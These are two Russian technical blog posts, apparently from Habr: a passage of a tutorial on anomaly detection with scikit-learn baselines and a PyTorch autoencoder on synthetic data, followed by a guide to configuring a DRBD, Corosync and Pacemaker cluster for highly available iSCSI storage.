Рассмотрим пример работы функции. Создадим нормальное распределение с μ = 0.3 и σ = 0.05:
```
dist = gen_normal_distribution(0.3, 0.05, 256, max_val=1)
print(dist.max())
>>> 1.0
plt.plot(np.linspace(0, 1, 256), dist)
```

Объявим параметры нашего датасета:
```
in_distribution_size = 2000
out_distribution_size = 200
val_size = 100
sample_size = 256
random_generator = np.random.RandomState(seed=42) # для воспроизводимости используется seed
```
И функции для генерирования примеров — нормальных и аномальных. Нормальными будут считаться распределения с одним максимумом, аномальными — с двумя:
```
def generate_in_samples(size, sample_size):
global random_generator
in_samples = np.zeros((size, sample_size))
in_mus = random_generator.uniform(0.1, 0.9, size)
in_sigmas = random_generator.uniform(0.05, 0.5, size)
for i in range(size):
in_samples[i] = gen_normal_distribution(in_mus[i], in_sigmas[i], sample_size, max_val=1)
return in_samples
def generate_out_samples(size, sample_size):
global random_generator
# создаем распределение с одним пиком
out_samples = generate_in_samples(size, sample_size)
# и накладываем поверх него еще один небольшой максимум
out_additional_mus = random_generator.uniform(0.1, 0.9, size)
out_additional_sigmas = random_generator.uniform(0.01, 0.05, size)
for i in range(size):
anomaly = gen_normal_distribution(out_additional_mus[i], out_additional_sigmas[i], sample_size, max_val=0.12)
out_samples[i] += anomaly
return out_samples
```
Так выглядит нормальный пример:
```
in_samples = generate_in_samples(in_distribution_size, sample_size)
plt.plot(np.linspace(0, 1, sample_size), in_samples[42])
```

А аномальный — так:
```
out_samples = generate_out_samples(out_distribution_size, sample_size)
plt.plot(np.linspace(0, 1, sample_size), out_samples[42])
```
Создадим массивы с признаками и метками:
```
x = np.concatenate((in_samples, out_samples))
# нормальные примеры имеют метку 0, аномальные -- 1
y = np.concatenate((np.zeros(in_distribution_size), np.ones(out_distribution_size)))
# разделение на обучающую/тренировочную выборки
x_train, x_test, y_train, y_test = train_test_split(x, y, test_size=0.2, shuffle=True, random_state=42)
```
И позволю себе немного схитрить. Для алгоритмов, работающих в две стадии, потребуется 2 обучающих выборки и 1 тестовая (валидационная). При работе с реальными данными пришлось бы урезать имеющиеся тренировочную и тестовую выборки, но мы можешь догенерировать данные (в больших количествах), чтобы более объективно оценить качество модели:
```
# создаем валидационную выборку из 100 нормальных и 100 аномальных примеров
x_val_out = generate_out_samples(val_size, sample_size)
x_val_in = generate_in_samples(val_size, sample_size)
x_val = np.concatenate((x_val_out, x_val_in))
y_val = np.concatenate((np.ones(val_size), np.zeros(val_size)))
```
Модели
------
Перед тем, как перейти к теме статьи, проверим несколько алгоритмов детектирования аномалий из Sklearn: одноклассовый SVM и изолирующий лес. Это алгоритмы обучения без учителя, то есть они ориентируются только на представление данных, но не на обучающие метки.
```
# функции для оценки качества моделей
from sklearn.metrics import classification_report
from sklearn.metrics import f1_score
```
### One class SVM
```
from sklearn.svm import OneClassSVM
```
OneClassSVM позволяет задать параметр `nu` — долю аномальных объектов в выборке.
```
out_dist_part = out_distribution_size / (out_distribution_size + in_distribution_size)
svm = OneClassSVM(nu=out_dist_part)
svm.fit(x_train, y_train)
>>> OneClassSVM(cache_size=200, coef0=0.0, degree=3, gamma='scale', kernel='rbf',
max_iter=-1, nu=0.09090909090909091, shrinking=True, tol=0.001,
verbose=False)
```
Делаем предсказания на тестовом наборе:
```
svm_prediction = svm.predict(x_val)
svm_prediction[svm_prediction == 1] = 0
svm_prediction[svm_prediction == -1] = 1
```
В sklearn есть очень удобная функция — `classification_report`, она позволяет оценить такие важные для Anomaly detection метрики, как precision и recall, причем для каждого класса:
```
print(classification_report(y_val, svm_prediction))
>>> precision recall f1-score support
0.0 0.57 0.93 0.70 100
1.0 0.81 0.29 0.43 100
accuracy 0.61 200
macro avg 0.69 0.61 0.57 200
weighted avg 0.69 0.61 0.57 200
```
Ну, такое. Довольно низкий f1-score свидетельствует о том, что модель плохо справляется с задачей.
### Isolation forest
Окей, может быть, брат-близнец случайного леса сможет лучше справиться с задачей?
```
from sklearn.ensemble import IsolationForest
```
У изолирующего леса тоже есть параметр, отвечающий за долю аномальных объектов в выборке. Зададим его:
```
out_dist_part = out_distribution_size / (out_distribution_size + in_distribution_size)
iso_forest = IsolationForest(n_estimators=100, contamination=out_dist_part, max_features=100, n_jobs=-1)
iso_forest.fit(x_train)
>>> IsolationForest(behaviour='deprecated', bootstrap=False,
contamination=0.09090909090909091, max_features=100,
max_samples='auto', n_estimators=100, n_jobs=-1,
random_state=None, verbose=0, warm_start=False)
```
Classification report? — Classification report!
```
iso_forest_prediction = iso_forest.predict(x_val)
iso_forest_prediction[iso_forest_prediction == 1] = 0
iso_forest_prediction[iso_forest_prediction == -1] = 1
print(classification_report(y_val, iso_forest_prediction))
>>> precision recall f1-score support
0.0 0.50 0.91 0.65 100
1.0 0.53 0.10 0.17 100
accuracy 0.51 200
macro avg 0.51 0.51 0.41 200
weighted avg 0.51 0.51 0.41 200
```
### RandomForestClassifier
Конечно, всегда стоит проверять какой-нибудь простой вариант типа "а вдруг задача классификации окажется посильной для случайного леса?" Что ж, попробуем:
```
from sklearn.ensemble import RandomForestClassifier
random_forest = RandomForestClassifier(n_estimators=100, max_features=100, n_jobs=-1)
random_forest.fit(x_train, y_train)
>>> RandomForestClassifier(bootstrap=True, ccp_alpha=0.0, class_weight=None,
criterion='gini', max_depth=None, max_features=100,
max_leaf_nodes=None, max_samples=None,
min_impurity_decrease=0.0, min_impurity_split=None,
min_samples_leaf=1, min_samples_split=2,
min_weight_fraction_leaf=0.0, n_estimators=100,
n_jobs=-1, oob_score=False, random_state=None, verbose=0,
warm_start=False)
```
```
random_forest_prediction = random_forest.predict(x_val)
print(classification_report(y_val, random_forest_prediction))
>>> precision recall f1-score support
0.0 0.57 0.99 0.72 100
1.0 0.96 0.25 0.40 100
accuracy 0.62 200
macro avg 0.77 0.62 0.56 200
weighted avg 0.77 0.62 0.56 200
```
### Autoencoder
В общем, случилась довольно обыденная для детектирования аномалий штука: ничего не сработало. Переходим к автокодировщикам.
Принцип работы автоенкодера состоит в том, что модель пытается сначала "сжать" данные, а потом восстановить их. Она состоит из 2 частей: Encoder'а и Decoder'а, которые занимаются сжатием и расшифровкой соответственно.

*Изображение взято из [статьи](https://towardsdatascience.com/applied-deep-learning-part-3-autoencoders-1c083af4d798#a265)*
Чтобы создать эффект "сжатия" данных, надо уменьшить скрытые слои, заставив их обрабатывать большее количество информации меньшим количеством нейронов.
Как этот эффект поможет нам? Теория информации говорит о том, что чем более вероятно событие, тем меньшее количество информации потребуется, чтобы описать это событие. Вспомним, что у нас всего лишь 9% аномалий и 91% нормальных объектов. Тогда для хранения информации об обычных объектах потребуется меньше информации, чем для запоминания аномальных. Но тогда, если мы подберем правильные параметры нейронной сети, то она сможет запоминать и восстанавливать **только** обычные объекты: на аномальные ей просто не будет хватать обобщающей способности.
Поэтому восстановленные моделью данные будут *значительно* отличаться от исходных.
Модель напишем на PyTorch, поэтому импортируем нужные модули:
```
import torch
from torch import nn
from torch.utils.data import TensorDataset, DataLoader
from torch.optim import Adam
```
Задаем гиперпараметры модели:
```
batch_size = 32
lr = 1e-3
```
Очень важная часть. Тренировочный датасет должен состоять только из обычных объектов, потому что если модель увидит аномальные, то она может "подстроиться" под их восстановление и мы не сможем найти значительные отличия в исходных и восстановленных данных. Конечно, когда гиперпараметры модели (количество нейронов в скрытых слоях, learning rate, размер батча) подобраны правильно, то шанс неудачи понижается, но лучше перестраховаться.
```
# берем только те примеры из x_train, которые не являются аномальными
train_in_distribution = x_train[y_train == 0]
train_in_distribution = torch.tensor(train_in_distribution.astype(np.float32))
train_in_dataset = TensorDataset(train_in_distribution)
train_in_loader = DataLoader(train_in_dataset, batch_size=batch_size, shuffle=True)
# для теста и валидации возьмем все примеры, чтобы можно было сравнивать работу модели на обычных и аномальных данных
test_dataset = TensorDataset(
torch.tensor(x_test.astype(np.float32)),
torch.tensor(y_test.astype(np.long))
)
test_loader = DataLoader(test_dataset, batch_size=batch_size, shuffle=False)
val_dataset = TensorDataset(torch.tensor(x_val.astype(np.float32)))
val_loader = DataLoader(val_dataset, batch_size=batch_size, shuffle=False)
```
Моделька. Скрытый слой будет иметь размер 4 нейрона, чтобы сымитировать неоптимальные параметры модели (для обычных примеров нам достаточно 2 нейронов: один для задания μ, другой — для σ, так мы полностью опишем распределение; но вот 4 нейрона могут восстановить распределение с двумя максимумами, как в наших аномальных примерах).
```
class Autoencoder(nn.Module):
def __init__(self, input_size):
super(Autoencoder, self).__init__()
self.encoder = nn.Sequential(
nn.Linear(input_size, 128),
nn.LeakyReLU(0.2),
nn.Linear(128, 64),
nn.LeakyReLU(0.2),
nn.Linear(64, 16),
nn.LeakyReLU(0.2),
nn.Linear(16, 4),
nn.LeakyReLU(0.2),
)
self.decoder = nn.Sequential(
nn.Linear(4, 16),
nn.LeakyReLU(0.2),
nn.Linear(16, 64),
nn.LeakyReLU(0.2),
nn.Linear(64, 128),
nn.LeakyReLU(0.2),
nn.Linear(128, 256),
nn.LeakyReLU(0.2),
)
def forward(self, x):
x = self.encoder(x)
x = self.decoder(x)
return x
```
```
model = Autoencoder(sample_size).cuda()
criterion = nn.MSELoss()
per_sample_criterion = nn.MSELoss(reduction="none") # loss для каждого примера, пропущенного через модель
# без параметра reduction="none" pytorch усредняет loss'ы по всем объектам
optimizer = Adam(model.parameters(), lr=lr, weight_decay=1e-5)
```
Чтобы как-то сравнивать loss'ы на нормальных и аномальных примерах, зададим функцию, строящую boxplot'ы ошибок:
```
def save_score_distribution(model, data_loader, criterion, save_to, figsize=(8, 6)):
losses = [] # здесь будем хранить loss для каждого объекта выборки
labels = [] # здесь -- метки класса
for (x_batch, y_batch) in data_loader:
x_batch = x_batch.cuda()
output = model(x_batch)
loss = criterion(output, x_batch)
loss = torch.mean(loss, dim=1) # усредняем loss по параметрам модели (то есть оставляем усредненную ошибку для каждого объекта выборки)
loss = loss.detach().cpu().numpy().flatten()
losses.append(loss)
labels.append(y_batch.detach().cpu().numpy().flatten())
losses = np.concatenate(losses)
labels = np.concatenate(labels)
losses_0 = losses[labels == 0] # нормальный класс
losses_1 = losses[labels == 1] # аномальный класс
fig, ax = plt.subplots(1, figsize=figsize)
ax.boxplot([losses_0, losses_1])
ax.set_xticklabels(['normal', 'anomaly'])
plt.savefig(save_to)
plt.close(fig)
```
На необученной модели функция выдает следующий результат:

Обучение:
```
experiment_path = "ood_detection" # папка для сохранения картинок
!rm -rf $experiment_path
os.makedirs(experiment_path, exist_ok=True)
```
```
epochs = 100
for epoch in range(epochs):
running_loss = 0
for (x_batch, ) in train_in_loader:
x_batch = x_batch.cuda()
output = model(x_batch)
loss = criterion(output, x_batch)
optimizer.zero_grad()
loss.backward()
optimizer.step()
running_loss += loss.item()
print("epoch [{}/{}], train loss:{:.4f}".format(epoch+1, epochs, running_loss))
# сохранение распределений ошибок
plot_path = os.path.join(experiment_path, "{}.jpg".format(epoch+1))
save_score_distribution(model, test_loader, per_sample_criterion, plot_path)
>>>
epoch [1/100], train loss:8.5728
epoch [2/100], train loss:4.2405
epoch [3/100], train loss:4.0852
epoch [4/100], train loss:1.7578
epoch [5/100], train loss:0.8543
...
epoch [96/100], train loss:0.0147
epoch [97/100], train loss:0.0154
epoch [98/100], train loss:0.0117
epoch [99/100], train loss:0.0105
epoch [100/100], train loss:0.0097
```

*Эпоха 50*

*Эпоха 100*
Видим, что ошибки на аномальных и нормальных классах отличаются достаточно сильно. Сравним, как выглядят реальные и восстановленные данные:
```
# функция, которая возвращает восстановленные объекты
def get_prediction(model, x):
global batch_size
dataset = TensorDataset(torch.tensor(x.astype(np.float32)))
data_loader = DataLoader(dataset, batch_size=batch_size, shuffle=False)
predictions = []
for batch in data_loader:
x_batch = batch[0].cuda()
pred = model(x_batch) # x -> encoder -> decoder -> x_pred
predictions.append(pred.detach().cpu().numpy())
predictions = np.concatenate(predictions)
return predictions
# визуализация объектов из нескольких выборок (реальной и восстановленной)
def compare_data(xs, sample_num, data_range=(0, 1), labels=None):
fig, axes = plt.subplots(len(xs))
sample_size = len(xs[0][sample_num])
for i in range(len(xs)):
axes[i].plot(np.linspace(*data_range, sample_size), xs[i][sample_num])
if labels:
for i, label in enumerate(labels):
axes[i].set_ylabel(label)
```
Как модель отработает на нормальном примере:
```
x_test_pred = get_prediction(model, x_test)
compare_data([x_test[y_test == 0], x_test_pred[y_test == 0]], 10, labels=["real", "encoded"])
```
И на аномальном:

Что же делать с восстановленными `X`? Попробуем некоторые идеи.
#### Difference score
Самое очевидное — вычесть из аномального примера реальный. Тогда в том месте, где был второй пик, будет значение, большее нуля. И модель сможет легко это детектировать.
```
def get_difference_score(model, x):
global batch_size
dataset = TensorDataset(torch.tensor(x.astype(np.float32)))
data_loader = DataLoader(dataset, batch_size=batch_size, shuffle=False)
predictions = []
for (x_batch, ) in data_loader:
x_batch = x_batch.cuda()
preds = model(x_batch)
predictions.append(preds.detach().cpu().numpy())
predictions = np.concatenate(predictions)
# вычитание предсказанных примеров из реальных
return (x - predictions)
```
```
from sklearn.ensemble import RandomForestClassifier
test_score = get_difference_score(model, x_test)
score_forest = RandomForestClassifier(max_features=100)
score_forest.fit(test_score, y_test)
>>> RandomForestClassifier(bootstrap=True, ccp_alpha=0.0, class_weight=None,
criterion='gini', max_depth=None, max_features=100,
max_leaf_nodes=None, max_samples=None,
min_impurity_decrease=0.0, min_impurity_split=None,
min_samples_leaf=1, min_samples_split=2,
min_weight_fraction_leaf=0.0, n_estimators=100,
n_jobs=None, oob_score=False, random_state=None,
verbose=0, warm_start=False)
```
Кстати, у читателя мог возникнуть вопрос: почему бы не сделать лишь 2 выборки — обучающую и тестовую. Так вот, в нашем пайплайне теперь 2 модели: сначала данные пропускаются через автоенкодер, затем — через функцию `difference_score`, и после — через случайный лес. Но если мы пропустим тренировочную выборку через автоенкодер, а затем подадим на обучение в случайный лес, то данные *загрязнятся* и работа модели будет некорректной.
Как это происходит? При обучении автоенкодер стремится минимизировать ошибку на **обучающей** выборке. Поэтому `difference_score` на ней будет очень низок, и случайный лес (вторая модель) будет думать, что нужно поставить низкий порог значений, чтобы сдетектировать аномалию. Но когда мы начнем тестировать валидационную выборку, может выясниться, что средний уровень `difference_score` на неаномальных объектах выше, чем при обучении (потому что автоенкодер не видел такие объекты при обучении). И случайный лес не сможет адекватно обнаружить аномалии.
Оценим модель на валидационной выборке:
```
val_score = get_difference_score(model, x_val)
prediction = score_forest.predict(val_score)
print(classification_report(y_val, prediction))
>>> precision recall f1-score support
0.0 0.76 1.00 0.87 100
1.0 1.00 0.69 0.82 100
accuracy 0.84 200
macro avg 0.88 0.84 0.84 200
weighted avg 0.88 0.84 0.84 200
```
Уже лучше. Посмотрим на наши данные:
```
indices = np.arange(len(prediction))
# в первую очередь нас интересуют те случаи, когда аномалии не были распознаны
wrong_indices = indices[(prediction == 0) & (y_val == 1)]
x_val_pred = get_prediction(model, x_val)
compare_data([x_val, x_val_pred], wrong_indices[0])
```
А что происходит с самими скорами? Нераспознанные аномалии:
```
plt.imshow(val_score[wrong_indices], norm=Normalize(0, 1, clip=True))
```

Распознанные аномалии:
```
plt.imshow(val_score[(prediction == 1) & (y_val == 1)], norm=Normalize(0, 1, clip=True))
```

И просто верно предсказанные неаномальные объекты:
```
plt.imshow(val_score[(prediction == 0) & (y_val == 0)], norm=Normalize(0, 1, clip=True))
```

Хм, это наталкивает на определенную мысль: у большей части аномальных объектов в скоре хорошо прослеживается пик.
#### Difference histograms
Тогда можно построить гистограммы значений и на них делать предсказания. У нормальных объектов столбцы будут находиться около нуля и встречаться относительно часто. У аномальных же — помимо основных столбцов, будут небольшие "побочные", соответствующие большей разнице между реальным и предсказанным объектом.
Посмотрим, в каком диапазоне изменяется `difference score`
```
print("test score: [{}; {}]".format(test_score.min(), test_score.max()))
>>> test score: [-0.2260764424351479; 0.26339245919832344]
```
Исходя из значений в тестовой выборке, будем строить гистограммы только на данном промежутке:
```
def score_to_histograms(scores, bins=10, data_range=(-0.3, 0.3)):
result_histograms = np.zeros((len(scores), bins))
for i in range(len(scores)):
hist, bins = np.histogram(scores[i], bins=bins, range=data_range)
result_histograms[i] = hist
return result_histograms
```
```
test_histogram = score_to_histograms(test_score, bins=10, data_range=(-0.3, 0.3))
val_histogram = score_to_histograms(val_score, bins=10, data_range=(-0.3, 0.3))
```
```
plt.title("normal histogram")
plt.bar(np.linspace(-0.3, 0.3, 10), test_histogram[y_test == 0][0])
```

```
plt.title("anomaly histogram")
plt.bar(np.linspace(-0.3, 0.3, 10), test_histogram[y_test == 1][0])
```
Действительно, появляется дополнительное "крыло", которое будет просто обнаружить.
```
histogram_forest = RandomForestClassifier(n_estimators=10)
histogram_forest.fit(test_histogram, y_test)
>>> RandomForestClassifier(bootstrap=True, ccp_alpha=0.0, class_weight=None,
criterion='gini', max_depth=None, max_features='auto',
max_leaf_nodes=None, max_samples=None,
min_impurity_decrease=0.0, min_impurity_split=None,
min_samples_leaf=1, min_samples_split=2,
min_weight_fraction_leaf=0.0, n_estimators=10,
n_jobs=None, oob_score=False, random_state=None,
verbose=0, warm_start=False)
```
```
val_prediction = histogram_forest.predict(val_histogram)
print(classification_report(y_val, val_prediction))
>>> precision recall f1-score support
0.0 0.83 0.99 0.90 100
1.0 0.99 0.80 0.88 100
accuracy 0.90 200
macro avg 0.91 0.90 0.89 200
weighted avg 0.91 0.90 0.89 200
```
Выводы
------
Детектирование аномалий — сложная и интересная задача. Порой способы, которые работают на одном наборе данным, не будут работать на другом, пусть и очень похожем, датасете. Поэтому нужно смотреть на целые группы способов (подходы) и тестировать много гипотез.
Автокодировщики — очень мощный инструмент для детектирования аномалий. Что еще можно попробовать с ними? Есть вариант использовать VAE, у которого латентное пространство (те самые 4 нейрона) является нормальным распределением. Тогда можно классифицировать примеры по этому пространству. Также существуют CVAE, которые используют какой-то дополнительный признак для генерации из скрытого признакового пространства. Например, это может быть метка класса, размер цифры, максимальное значение в распределении и т.д.
Очень близко к автоенкодерам находятся GAN'ы, где есть целая модель (дискриминатор), позволяющая обнаружить семплы не из обучающей выборки. Тогда достаточно хорошо натренировать пару генератора и дискриминатора (что в действительности непросто).
Когда у меня впервые появилась задача детектировать аномалии, я составил небольшой список того, что можно попробовать.
**Подходы для работы с картинками**#### Statistical parametric
* GMM — Gaussian mixture modelling + Akaike or Bayesian Information Criterion
* HMM — Hidden Markov models
* MRF — Markov random fields
* CRF — conditional random fields
#### Robust statistic
* minimum volume estimation
* PCA
* estimation maximisation (EM) + deterministic annealing
* K-means
#### Non-parametric statistics
* histogram analysis with density estimation on KNN
* local kernel models (Parzen windowing)
* vector of feature matching with similarity distance (between train and test)
* wavelets + MMRF
* histogram-based measures features
* texture features
* shape features
* features from VGG-16
* HOG
#### Neural networks
* self organisation maps (SOM) or Kohonen's
* Radial Basis Functions (RBF) (Minhas, 2005)
* LearningVector Quantisation (LVQ)
* ProbabilisticNeural Networks (PNN)
* Hopfieldnetworks
* SupportVector Machines (SVM)
* AdaptiveResonance Theory (ART)
* Relevance vector machine (RVM)
#### Немного обо мне
Меня зовут Евгений, Data science'ом я занимаюсь уже полтора года. Сейчас в большей степени погружаюсь в Computer vision, но также интересуюсь нейротехнологиями. (Соединить искусственные и натуральные нейронные сети — моя мечта!) Этот пост создан благодаря нашей команде — FARADAY Lab. Мы — начинающие российские стартаперы и готовы делиться с Вами тем, что узнаем сами.
Удачи c:

### Полезные ссылки
* [Репозиторий с кодом](https://github.com/evjeny/ood_detection_autoencoders)
* [Anomaly Detection in Medical Image Analysis](https://www.researchgate.net/publication/202974904_Anomaly_Detection_in_Medical_Image_Analysis)
* [Anomaly detection for dummies](https://towardsdatascience.com/anomaly-detection-for-dummies-15f148e559c1)
* [Методы детектирования аномалий](http://www.machinelearning.ru/wiki/images/5/54/AnomalyDetectionMethods.pdf)
* [Improving OOD detection](https://ai.googleblog.com/2019/12/improving-out-of-distribution-detection.html?m=1) | https://habr.com/ru/post/491552/ | null | ru | null |
# Создание надёжного iSCSI-хранилища на Linux, часть 2
[Часть первая](https://habr.com/post/209460/)
#### Продолжаем
Продолжаем создание кластера, начатое [первой части](http://habrahabr.ru/post/209460/).
На этот раз я расскажу про настройку кластера.
В прошлый раз мы закончили на том, что началась синхронизация DRBD.
Если мы в качестве Primary сервера для обоих ресурсов выбрали один и тот же сервер, то после завершения синхронизации должны в **/proc/drbd** увидеть примерно такую картину:
```
# cat /proc/drbd
version: 8.4.3 (api:1/proto:86-101)
GIT-hash: 89a294209144b68adb3ee85a73221f964d3ee515 build by root@debian-service, 2013-04-30 07:43:49
0: cs:Connected ro:Secondary/Primary ds:UpToDate/UpToDate B r-----
ns:0 nr:190397036 dw:190397036 dr:1400144904 al:0 bm:4942 lo:0 pe:0 ua:0 ap:0 ep:1 wo:d oos:0
1: cs:Connected ro:Secondary/Primary ds:UpToDate/UpToDate B r-----
ns:0 nr:720487828 dw:720485956 dr:34275816 al:0 bm:3749 lo:468 pe:0 ua:0 ap:0 ep:1 wo:d oos:0
```
Самое интересное поле тут **ds:UpToDate/UpToDate**, означающее что и локальная и удаленная копия актуальны.
После этого переведем ресурсы в secondary режим — дальше ими будет управлять кластер:
```
# drbdadm secondary VM_STORAGE_1
# drbdadm secondary VM_STORAGE_2
```
#### Pacemaker
Итак, менеджер кластера.
Если коротко, то это мозг всей системы, который управляет абстракциями, называемыми ресурсами.
Ресурсом кластера может быть, в принципе, что угодно: IP-адреса, файловые системы, DRBD-устройства, программы-службы и так далее. Довольно просто создать свой ресурс, что мне и пришлось сделать для управления iSCSI таргетами и LUN-ами, об этом далее.
Установим:
```
# apt-get install pacemaker
```
##### Corosync
Pacemaker использует инфраструктуру Corosync для взаимодействия между узлами кластера, поэтому для начала нужно будет настроить её.
Corosync имеет достаточно широкий функционал и несколько режимов для поддержки связи между нодами (unicast, multicast, broadcast), имеет поддержку RRP (Redundant Ring Protocol), которая позволяет использовать несколько разных путей для общения между нодами кластера для минимизации риска получить Split-brain, то есть ситуации, когда связь между нодами полностью пропадает, и они обе считают что сосед умер. В результате обе ноды переходят в рабочий режим и начинается хаос :)
Поэтому мы будем использовать как репликационный, так и внешний интерфейсы для обеспечения связности кластера.
###### Приступим к настройке
Для начала нужно сгенерировать ключ авторизации:
```
# corosync-keygen
```
Его нужно положить под именем **/etc/corosync/authkey** на оба сервера.
Далее создадим конфиг, он должен быть идентичен на обоих нодах:
**/etc/corosync/corosync.conf**
```
compatibility: none
totem {
version: 2
secauth: on
threads: 3
rrp_mode: active
transport: udpu
interface {
member {
memberaddr: 10.1.0.100
}
member {
memberaddr: 10.1.0.200
}
ringnumber: 0
bindnetaddr: 10.1.0.0
mcastport: 5405
ttl: 1
}
interface {
member {
memberaddr: 192.168.123.100
}
member {
memberaddr: 192.168.123.200
}
ringnumber: 1
bindnetaddr: 192.168.123.0
mcastport: 5407
ttl: 1
}
}
amf {
mode: disabled
}
service {
ver: 1
name: pacemaker
}
aisexec {
user: root
group: root
}
logging {
syslog_priority: warning
fileline: off
to_stderr: yes
to_logfile: no
to_syslog: yes
syslog_facility: daemon
debug: off
timestamp: on
logger_subsys {
subsys: AMF
debug: off
tags: enter|leave|trace1|trace2|trace3|trace4|trace6
}
}
```
Тут мы описываем два кольца для связи — внутреннее (через порты репликации) и внешнее (через коммутаторы), выбираем протокол **udpu** (UDP Unicast) и указываем IP-адреса нод в каждом кольце. У меня еще была идея соединить ноды нуль-модемным кабелем, поднять PPP-соединение и пустить через него третье кольцо, но здравый смысл вовремя подсказал что и так сойдёт.
Всё, можно запускать Pacemaker (он запустит Corosync предварительно).
```
# /etc/init.d/pacemaker start
```
Вся настройка Pacemaker происходит через утилиту **crm**, причем запускать её можно на любом сервере в кластере — он автоматически обновит конфигурацию на всех нодах после изменения.
Посмотрим текущий статус:
```
# crm status
============
Last updated: Mon Jan 20 15:33:29 2014
Last change: Fri Jan 17 18:30:48 2014 via cibadmin on server1
Stack: openais
Current DC: server1 - partition WITHOUT quorum
Version: 1.1.7-ee0730e13d124c3d58f00016c3376a1de5323cff
2 Nodes configured, 2 expected votes
0 Resources configured.
============
Online: [ server1 server2 ]
```
Если всё примерно так, то связь установлена и ноды друг друга видят.
Теперь нам понадобятся ресурсы для управления SCST.
Я в свое время нашел их где-то на просторах интернета, модифицировал под свои нужды и выложил на [Github](https://github.com/blind-oracle/ocf-scst).
Оттуда нам понадобятся два файла:
* **SCSTLun** — управляет созданием устройств
* **SCSTTarget** — управляет созданием iSCSI таргетов
Это, по сути, обычные bash-скрипты, реализующие несложный API Pacemaker.
Положить их следует в **/usr/lib/ocf/resource.d/heartbeat**, чтобы менеджер кластера их увидел.
Далее запускаем **crm** и входим в режим настройки:
```
# crm
crm(live)# configure
crm(live)configure# edit
```
Открывается текстовый редактор (обычно — nano) и можно приступить к описанию ресурсов и их взаимодействия.
Приведу пример конфигурации:
```
node server1
node server2
primitive DRBD_VM_STORAGE_1 ocf:linbit:drbd \
params drbd_resource="VM_STORAGE_1" drbdconf="/etc/drbd.conf" \
op monitor interval="29" role="Master" \
op monitor interval="31" role="Slave"
primitive DRBD_VM_STORAGE_2 ocf:linbit:drbd \
params drbd_resource="VM_STORAGE_2" drbdconf="/etc/drbd.conf" \
op monitor interval="29" role="Master" \
op monitor interval="31" role="Slave"
primitive IP_iSCSI_1_1 ocf:heartbeat:IPaddr2 \
params ip="10.1.24.10" cidr_netmask="24" nic="int1.24" \
op monitor interval="10s"
primitive IP_iSCSI_1_2 ocf:heartbeat:IPaddr2 \
params ip="10.1.25.10" cidr_netmask="24" nic="int2.25" \
op monitor interval="10s"
primitive IP_iSCSI_1_3 ocf:heartbeat:IPaddr2 \
params ip="10.1.26.10" cidr_netmask="24" nic="int3.26" \
op monitor interval="10s"
primitive IP_iSCSI_1_4 ocf:heartbeat:IPaddr2 \
params ip="10.1.27.10" cidr_netmask="24" nic="int4.27" \
op monitor interval="10s"
primitive IP_iSCSI_1_5 ocf:heartbeat:IPaddr2 \
params ip="10.1.28.10" cidr_netmask="24" nic="int5.28" \
op monitor interval="10s"
primitive IP_iSCSI_1_6 ocf:heartbeat:IPaddr2 \
params ip="10.1.29.10" cidr_netmask="24" nic="int6.29" \
op monitor interval="10s"
primitive IP_iSCSI_2_1 ocf:heartbeat:IPaddr2 \
params ip="10.1.24.20" cidr_netmask="24" nic="int1.24" \
op monitor interval="10s"
primitive IP_iSCSI_2_2 ocf:heartbeat:IPaddr2 \
params ip="10.1.25.20" cidr_netmask="24" nic="int2.25" \
op monitor interval="10s"
primitive IP_iSCSI_2_3 ocf:heartbeat:IPaddr2 \
params ip="10.1.26.20" cidr_netmask="24" nic="int3.26" \
op monitor interval="10s"
primitive IP_iSCSI_2_4 ocf:heartbeat:IPaddr2 \
params ip="10.1.27.20" cidr_netmask="24" nic="int4.27" \
op monitor interval="10s"
primitive IP_iSCSI_2_5 ocf:heartbeat:IPaddr2 \
params ip="10.1.28.20" cidr_netmask="24" nic="int5.28" \
op monitor interval="10s"
primitive IP_iSCSI_2_6 ocf:heartbeat:IPaddr2 \
params ip="10.1.29.20" cidr_netmask="24" nic="int6.29" \
op monitor interval="10s"
primitive ISCSI_LUN_VM_STORAGE_1 ocf:heartbeat:SCSTLun \
params iqn="iqn.2011-04.ru.domain:VM_STORAGE_1" device_name="VM_STORAGE_1" \
lun="0" path="/dev/drbd0" handler="vdisk_fileio"
primitive ISCSI_LUN_VM_STORAGE_2 ocf:heartbeat:SCSTLun \
params iqn="iqn.2011-04.ru.domain:VM_STORAGE_2" device_name="VM_STORAGE_2" \
lun="0" path="/dev/drbd1" handler="vdisk_fileio"
primitive ISCSI_TGT_VM_STORAGE_1 ocf:heartbeat:SCSTTarget \
params iqn="iqn.2011-04.ru.domain:VM_STORAGE_1" \
portals="10.1.24.10 10.1.25.10 10.1.26.10 10.1.27.10 10.1.28.10 10.1.29.10" \
tgtoptions="InitialR2T=No ImmediateData=Yes MaxRecvDataSegmentLength=1048576 MaxXmitDataSegmentLength=1048576 MaxBurstLength=1048576 FirstBurstLength=524284 MaxOutstandingR2T=32 HeaderDigest=CRC32C DataDigest=CRC32C QueuedCommands=32 io_grouping_type=never" \
op monitor interval="10s" timeout="60s"
primitive ISCSI_TGT_VM_STORAGE_2 ocf:heartbeat:SCSTTarget \
params iqn="iqn.2011-04.ru.domain:VM_STORAGE_2" \
portals="10.1.24.20 10.1.25.20 10.1.26.20 10.1.27.20 10.1.28.20 10.1.29.20" \
tgtoptions="InitialR2T=No ImmediateData=Yes MaxRecvDataSegmentLength=1048576 MaxXmitDataSegmentLength=1048576 MaxBurstLength=1048576 FirstBurstLength=524284 MaxOutstandingR2T=32 HeaderDigest=CRC32C DataDigest=CRC32C QueuedCommands=32 io_grouping_type=never" \
op monitor interval="10s" timeout="60s"
group GROUP_ISCSI_1 IP_iSCSI_1_1 IP_iSCSI_1_2 IP_iSCSI_1_3 IP_iSCSI_1_4 \
IP_iSCSI_1_5 IP_iSCSI_1_6 ISCSI_TGT_VM_STORAGE_1 ISCSI_LUN_VM_STORAGE_1
group GROUP_ISCSI_2 IP_iSCSI_2_1 IP_iSCSI_2_2 IP_iSCSI_2_3 IP_iSCSI_2_4 \
IP_iSCSI_2_5 IP_iSCSI_2_6 ISCSI_TGT_VM_STORAGE_2 ISCSI_LUN_VM_STORAGE_2
ms MS_DRBD_VM_STORAGE_1 DRBD_VM_STORAGE_1 \
meta master-max="1" master-node-max="1" clone-max="2" clone-node-max="1" \
notify="true" target-role="Master"
ms MS_DRBD_VM_STORAGE_2 DRBD_VM_STORAGE_2 \
meta master-max="1" master-node-max="1" clone-max="2" clone-node-max="1" \
notify="true" target-role="Master"
location PREFER-1 MS_DRBD_VM_STORAGE_1 50: server1
location PREFER-2 MS_DRBD_VM_STORAGE_2 50: server2
